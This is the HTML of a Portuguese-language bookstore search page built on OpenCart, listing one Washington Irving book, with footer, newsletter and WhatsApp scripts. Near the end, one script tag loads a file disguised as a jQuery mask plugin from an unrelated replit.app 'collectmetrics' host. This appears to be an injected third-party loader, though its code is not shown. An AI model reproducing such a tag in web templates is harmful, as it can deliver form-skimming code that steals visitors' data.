            <option value="0">Todos os departamentos</option>            <option value="159">Áreas de interesse &gt; Lit. francesa</option>            <option value="160">Áreas de interesse &gt; Lit. latino-americana</option>            <option value="169">Áreas de interesse &gt; Lit. romana</option>            <option value="161">Coleções  &gt;  Poesia visual</option>            <option value="158">Áreas de interesse  &gt;  Lit. americana</option>            <option value="136">Lançamentos</option>            <option value="135">Áreas de interesse</option>            <option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catálogo geral</option>            <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ofertas especiais</option>            <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Artes Plásticas</option>            <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comunicação</option>            <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estética</option>            <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semiótica</option>            <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciências Sociais/História</option>            <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinema</option>            <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crítica e Teoria Literária</option>            <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Depoimentos e Biografias</option>            <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Educação</option>            <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hipermídia</option>            <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humor</option>            <option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil </option>            <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantojuvenil</option>            <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Judaísmo</option>            <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Brasileira</option>            <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Estrangeira</option>            <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Brasileira</option>            <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Estrangeira</option>            <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psicanálise</option>            <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reportagem</option>            <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revista</option>            <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teatro</option>            <option value="168">PNLD</option>            <option value="138">Coleções</option>            <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;À deriva</option>            <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biblioteca Pólen</option>            <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dionísias</option>            <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;H. P. Lovecraft</option>            <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros da Ilha</option>            <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros do Observatório</option>            <option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PcD e Protagonismo</option>            <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérolas furiosas</option>            <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas da Malásia</option>            <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas das Antilhas</option>            <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia</option>            <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tom Murphy</option>            <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vera Cruz</option>            <option value="155">E-books</option>          </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">            <input type="checkbox" name="sub_category" value="1" />Pesquisar nos subdepartamentos</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">          <input type="checkbox" name="description" value="1" id="description" />Pesquisar na descrição dos produtos</label>
      </p>
      <input type="button" value="Pesquisar" id="button-search" class="btn btn-padrao" />
      <h2>Produtos que satisfazem os critérios da pesquisa.</h2>      <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Organizar por:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Washington+Irving" selected="selected">Padrão</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Washington+Irving">Nome (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Washington+Irving">Nome (Z - A)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Washington+Irving">Preço (menor &gt; maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Washington+Irving">Preço (maior &gt; menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Washington+Irving">Avaliação (maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Washington+Irving">Avaliação (menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Washington+Irving">Modelo (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Washington+Irving">Modelo (Z - A)</option>            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Exibir:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington+Irving&amp;limit=25" selected="selected">25</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington+Irving&amp;limit=50">50</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington+Irving&amp;limit=75">75</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington+Irving&amp;limit=100">100</option>            </select>
          </div>
        </div>
      </div>
      <div class="row">              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/lenda-do-cavaleiro-sem-cabeca-a?tag=Washington%20Irving">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Cavaleiro_sem_cabeca_2-370x370.jpg" alt="LENDA DO CAVALEIRO SEM CABEÇA, A" title="LENDA DO CAVALEIRO SEM CABEÇA, A" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Cavaleiro_sem_cabeca_2-370x370.jpg" alt="LENDA DO CAVALEIRO SEM CABEÇA, A" title="LENDA DO CAVALEIRO SEM CABEÇA, A" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington Irving" class="transition">Washington Irving</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Celso M. Paciornik" class="transition">Celso M. Paciornik</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=N.C. Wyeth" class="transition">N.C. Wyeth</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Estrangeira" class="transition">Lit. Estrangeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Infantojuvenil" class="transition">Lit. Infantojuvenil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/lenda-do-cavaleiro-sem-cabeca-a?tag=Washington%20Irving">LENDA DO CAVALEIRO SEM CABEÇA, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=162" style="float: left;">WASHINGTON IRVING </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=35" style="float: left;">Celso M. Paciornik</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('290');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('290');"> Comprar</a> -->	</div>
</div>
              </div>      </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
      </div></div></div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('.content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('.content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('.content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('.content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('.content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



